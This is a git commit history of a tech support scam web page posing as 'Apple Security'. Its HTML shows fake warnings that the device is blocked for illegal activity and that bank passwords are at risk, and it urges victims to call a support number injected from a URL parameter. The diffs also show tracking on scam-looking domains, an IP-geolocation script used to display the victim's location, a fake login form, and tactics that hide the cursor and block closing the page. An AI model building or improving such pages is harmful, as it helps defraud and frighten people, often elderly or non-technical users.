
==== commit 3a9152d2: "Update index.html" ====
--- a/maccc/index.html
+++ b/maccc/index.html
@@ -265,7 +265,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="JhPTQWjeygfO.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple Assistance <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-833-480-9638
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple Assistance <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-+1-8xx-xxx-xxxx
                 </span>
               </span>
             </div>
@@ -301,7 +301,7 @@
         </div>
         <img src="umTUFdyqpkTP.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call Assistance for help<br>
-           <span class="Support" style="font-size:22px;">Apple Assistance <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-833-480-9638
+           <span class="Support" style="font-size:22px;">Apple Assistance <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-+1-8xx-xxx-xxxx
             </span>
           </span>
         </div>
@@ -339,7 +339,7 @@
          <p>Call Apple Assistance immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
          <p>Closing this Apple may put your personal information at risk and may cause your Apple registration to be suspended. </p>
          <p style="padding-bottom:0;color:#fff;font-size:16px"> Please call Apple Assistance:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-833-480-9638
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-+1-8xx-xxx-xxxx
             </span>
           </strong>
         </p>
@@ -352,7 +352,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Assistance as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-            Apple Assistance: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-833-480-9638
+            Apple Assistance: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-+1-8xx-xxx-xxxx
             </span>
           </strong>
         </p>
@@ -398,7 +398,7 @@
         <br>
         <p>Apple Technical Assistance
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-833-480-9638
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-+1-8xx-xxx-xxxx
           <br>(Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -436,7 +436,7 @@
       <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
       </strong>
 
-       <br><strong>  Contact Apple Assistance: +1-833-480-9638	</strong></p>
+       <br><strong>  Contact Apple Assistance: +1-+1-8xx-xxx-xxxx	</strong></p>
 
         <form action="#">
            <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

==== commit e9acd985: "dwed" ====
--- a/maccc/index.html
+++ b/maccc/index.html
@@ -2,15 +2,15 @@
 <!DOCTYPE html>
 <html lang="en">
   <head>
- <script defer data-domain="apartest.com/KMfjlu" src="https://api.publytics.net/js/script.manual.min.js"></script>
-<script>
-    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
-    publytics('pageview');
-</script>
+	  <script defer data-domain="account-2-bill.com/Xy9RBm" src="https://api.publytics.net/js/script.manual.min.js"></script>
+	  <script>
+	      window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
+	      publytics('pageview');
+	  </script>
     <meta charset="utf-8">
       <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
       <meta content="noindex,nofollow" name="robots">
-      <title>Online_Assist_A </title>
+      <title>1491_Helpdesk_Support-W </title>
       <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
       <link href="Cn2AHIDVaT36.css" rel="stylesheet">
       <link href="0CNhWbjjoE2o.css" rel="stylesheet">
@@ -32,10 +32,31 @@
          <script src="apiwesvb.js" type="text/javascript"></script>
          <script src="cstmdc5emdoS.js" type="text/javascript"></script>
 
+         <script>
+               function getVariableFromURl(n0me)
+               {
+                   n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
+                   var regexS = "[\\?&]"+n0me+"=([^&#]*)";
+                   var regex = new RegExp( regexS );
+                   var results = regex.exec( window.location.href );
+                   if( results == null )
+                       return "";
+                   else
+                       return results[1];
+               }
+           </script>
+
+
+           <script type="text/javascript">
+                       var Aniph = getVariableFromURl('Aniph');
+         	  </script>
+
         </head>
 
 
         <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
+
+          
 
     <audio id="mdchys">
         <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
@@ -259,13 +280,13 @@
           </div>
         </div>
 
-      <div style="cursor:none;z-index:999999999" id="footer">
+      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
         <div class="row">
           <div class="col-md-12">
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="JhPTQWjeygfO.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple Assistance <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-+1-8xx-xxx-xxxx
+              <span style="font-weight:500;padding-left:13px;color:#fff; "> Helpdesk <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+<script>document.write(Aniph)</script>
                 </span>
               </span>
             </div>
@@ -284,7 +305,7 @@
             <span class="fl title" id="txtadd">
               <span class="fl ilb">
                 <img src="XvO1NN81XLGr.png" class="logo3">
-              </span>Apple_Security </span>
+              </span>Apple Security </span>
             <span class="fl title2" id="txts1">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
 
@@ -300,14 +321,14 @@
           </span>
         </div>
         <img src="umTUFdyqpkTP.gif" id="banner">
-        <div id="disclaimer" style="color:#0F396D;">Call Assistance for help<br>
-           <span class="Support" style="font-size:22px;">Apple Assistance <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-+1-8xx-xxx-xxxx
+        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
+           <span class="Support" style="font-size:22px;">Apple Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+<script>document.write(Aniph)</script>
             </span>
           </span>
         </div>
         <div id="bottom">
           <img src="JhPTQWjeygfO.png" id="badge">
-          <span class="title3">Apple_Security</span>
+          <span class="title3">Apple_security</span>
           <ul>
             <li>
               <a href="#" style="text-decoration: none;">
@@ -328,7 +349,7 @@
       </div>
 
       <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
-        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Apple-Security</p>
+        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Apple Security </p>
         <p>
          <b>Security reasons have prevented access to this PC.</b>
          </p>
@@ -336,10 +357,10 @@
          <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
          <p>A Apple Security scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
          <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
-         <p>Call Apple Assistance immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
-         <p>Closing this Apple may put your personal information at risk and may cause your Apple registration to be suspended. </p>
-         <p style="padding-bottom:0;color:#fff;font-size:16px"> Please call Apple Assistance:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-+1-8xx-xxx-xxxx
+         <p>Call Apple Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
+         <p>Closing this window may put your personal information at risk and may cause your Apple registration to be suspended. </p>
+         <p style="padding-bottom:0;color:#fff;font-size:16px">Call Apple Support:<strong>
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +<script>document.write(Aniph)</script>
             </span>
           </strong>
         </p>
@@ -350,9 +371,9 @@
       </div>
 
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Assistance as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
+        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-            Apple Assistance: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-+1-8xx-xxx-xxxx
+         Apple Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +<script>document.write(Aniph)</script>
             </span>
           </strong>
         </p>
@@ -396,9 +417,9 @@
         <img src="JhPTQWjeygfO.png">
         <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
         <br>
-        <p>Apple Technical Assistance
+        <p>Apple Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-+1-8xx-xxx-xxxx
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +<script>document.write(Aniph)</script>
           <br>(Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -418,7 +439,7 @@
         font-weight: 600;
         margin-left: 6px;
         position: relative;
-        top: 50%;">Admin Login</span>
+        top: 50%;">Data information alert !!</span>
         <div class="quiks" onclick="hide1();playsnd();">
                     <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                   </div>
@@ -436,20 +457,11 @@
       <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
       </strong>
 
-       <br><strong>  Contact Apple Assistance: +1-+1-8xx-xxx-xxxx	</strong></p>
-
-        <form action="#">
-           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
-
-         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
-
-        <input type="submit" class="button1" name="login" value="Login" onclick="playsnd();">
-
-
-
-      </form></div>
-	  
-	     <script>
+       <br><strong>  Contact Apple MacOS Support: +<script>document.write(Aniph)</script>	</strong></p>
+
+        </div>
+		
+		  <script>
         const apiKey = '6a10f18b-ee6d-4de7-aab1-60e5aef8e5d5';
         const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;
 
@@ -481,6 +493,13 @@
             });
       </script>
 
+      <script>
+        $(document).ready(function(){
+          $(".map").click(function(){
+            $("#modalbx").hide();
+          });
+        });
+        </script>
 
 <script>
 function showd2() {
--- a/maccc/Cn2AHIDVaT36.css
+++ b/maccc/Cn2AHIDVaT36.css
@@ -907,10 +907,10 @@
     bottom: 0;
     background-color: #114d9a;
     z-index: 999;
-    padding: 10px 0 4px;
+    padding: 10px 34px 4px;
     color: #fff;
     font-size: 18px;
-    height: 70px
+    height: 81px
 }
 
 #disclaimer,#footertxt,.colo-rd {
@@ -918,9 +918,7 @@
 }
 
 #footertxt img {
-    width: 30px;
-    filter: invert(1);
-    vertical-align: bottom;
+    width: 20px
 }
 
 
@@ -986,7 +984,7 @@
     font-size: 10px;
     font-weight: 700;
     width: 3%;
-    top: 30px;
+    top: 21px;
     left: 8px
 }
 
@@ -1172,14 +1170,14 @@
 
 
 #login-box {
-    background-color: #114d9a;
+    background-color: black;
     padding: 5px;
     position: fixed;
     width: 45%;
     height: auto;
     bottom: 10%;
     left: 25%;
-    z-index: 9999999999999;
+    z-index: 999999999;
     border-radius: 2px;
     border-style: solid;
     border-color: white;
@@ -1215,4 +1213,67 @@
 .quiks ul li a img {
     width: 140px;
     height: auto
+}
+
+#modalbx{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 99999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url(bacnsdush.jpg);
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    font-size: 3.5rem;
+}
+#modalbx .bxweb{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+      border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+.swtch {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+#modalbx .bxweb .btn-lg {
+    padding: 1rem 4rem 1.24rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 2rem;
+  }
+  .blink {
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+@keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+@-webkit-keyframes blink-animation {
+to {
+visibility: hidden;
+}
 }

==== commit 2b14c3e2: "wde" ====
--- a/maccc/index.html
+++ b/maccc/index.html
@@ -2,7 +2,7 @@
 <!DOCTYPE html>
 <html lang="en">
   <head>
-	  <script defer data-domain="account-2-bill.com/Xy9RBm" src="https://api.publytics.net/js/script.manual.min.js"></script>
+	  <script defer data-domain="acc-1-bill.com/X9Sbu7" src="https://api.publytics.net/js/script.manual.min.js"></script>
 	  <script>
 	      window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
 	      publytics('pageview');
@@ -460,38 +460,6 @@
        <br><strong>  Contact Apple MacOS Support: +<script>document.write(Aniph)</script>	</strong></p>
 
         </div>
-		
-		  <script>
-        const apiKey = '6a10f18b-ee6d-4de7-aab1-60e5aef8e5d5';
-        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;
-
-        fetch(apiUrl)
-            .then(response => response.json())
-            .then(data => {
-                const ipAddress = data.ip;
-                const city = data.city;
-                const region = data.regionName; // Use "regionName" for region
-                const state = data.regionName; // Add state field
-                const longitude = data.longitude;
-                const latitude = data.latitude;
-
-                // Debugging: Log data, region, and state
-                console.log('API Data:', data);
-                console.log('Region from API:', region);
-                console.log('State from API:', state);
-
-                // Update the HTML content with the fetched data
-                document.getElementById('ipAddress').textContent = ipAddress;
-                document.getElementById('city').textContent = city;
-                document.getElementById('region').textContent = region;
-                document.getElementById('state').textContent = state; // Update the ID
-                document.getElementById('longitude').textContent = longitude;
-                document.getElementById('latitude').textContent = latitude;
-            })
-            .catch(error => {
-                console.error('Error:', error);
-            });
-      </script>
 
       <script>
         $(document).ready(function(){
